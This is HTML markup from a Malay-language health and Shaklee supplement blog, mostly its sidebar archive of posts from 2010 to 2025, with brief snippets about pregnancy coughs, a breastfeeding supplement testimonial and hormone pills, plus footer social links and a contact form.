<div class='item-snippet'>Batuk dan selesema ketika hamil memang menyiksakan! Apatah lagi, serangan batuk tersebut lebih daripada seminggu dan ibu masih lagi berada d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2010/06/testimoni-saya-vitamin-untuk-ibu-menyusu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqmkpP-LCL6BqsNfpG6wY3jHsdGfN1ucXmuO3NAMe4HO9o_3L8M3C6n_JfOlXa7ysBq3nRJdN1wRxgmG8XA3dTWPG9KkHL6FyrF6fREh5CRywUi_MTvjooWPAnpyGMK2y4X3BhNkqKGwIt/s72-c/DSC01904.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2010/06/testimoni-saya-vitamin-untuk-ibu-menyusu.html'>Testimoni Set Menyusu Shaklee Mommy Icha</a></div>
<div class='item-snippet'>   Hi, harini saya nak share testimoni saya makan vitamin-vitamin Shaklee ni. Saya makan vitamin Shaklee untuk bantu mudahkan perjalanan pen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2010/06/norcolut.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdZ_95jyM24zsl39cEgzQo0e0iS1NsYvs3D00VkJ1Y36h21ZSmadHis8dT3uqMiiZ0EB_d4d_7IxjooOA4cjj5MWg1Ed2oBhICqyuJlRiGUc8ISLvTxoma-_7M7xma8cZDTl1EL13OTTO3/s72-c/DSC01828.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2010/06/norcolut.html'>Pengalaman Makan Pil Hormon Norcolut untuk Berhentikan Darah Penyakit</a></div>
<div class='item-snippet'>   Saya sekarang terpaksa ambil pil NORCOLUT.     Mengikut kefahaman saya, pil ini fungsinya untuk menstabilkan hormon saya.     UPDATE (OKT...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Entri Terkini</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.diarivitamin.com/2015/12/sebab-mengapa-kulit-memerlukan-kolagen.html'>13 Manfaat Kolagen Shaklee</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.diarivitamin.com/2015/11/sebab-anda-perlu-pilih-minuman-cinch_17.html'>Sebab Anda Perlu Pilih Minuman Cinch Shake</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='http://www.diarivitamin.com/2015/10/risiko-obesiti-sewaktu-hamil.html'>Risiko Obesiti Sewaktu Hamil</a></li>
<li><a href='http://www.diarivitamin.com/2015/10/senarai-persediaan-penyusuan-secara.html'>Senarai Persediaan Penyusuan Secara Ekslusif</a></li>
<li><a href='http://www.diarivitamin.com/2015/10/perlu-ambil-phytocol-st-atau-omega.html'>Suplemen Untuk Masalah Kolestrol Berlebihan Dalam ...</a></li>
<li><a href='http://www.diarivitamin.com/2015/10/ketahui-punca-utama-masalah-toksin.html'>Ketahui PUNCA Utama Masalah Toksin Dalam Badan Anda</a></li>
<li><a href='http://www.diarivitamin.com/2015/10/senaman-yang-bersesuaian-ketika-waktu.html'>Senaman Yang Bersesuaian Ketika Waktu Hamil</a></li>
<li><a href='http://www.diarivitamin.com/2015/10/hipertensi-di-kalangan-orang-muda.html'>Hipertensi Di Kalangan Orang Muda</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(144)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(160)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://facebook.com/hadhatina/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/hadhatina/' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='https://www.pinterest.com/hadhatina/' target='_blank'>
<i class='fa fa-pinterest'></i>
<span>Pinterest</span>
</a>
<a href='https://plus.google.com/u/0/+HadhatinaMkb' target='_blank'>
<i class='fa fa-google-plus'></i>
<span>Google Plus</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Hubungi Master Hadha</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
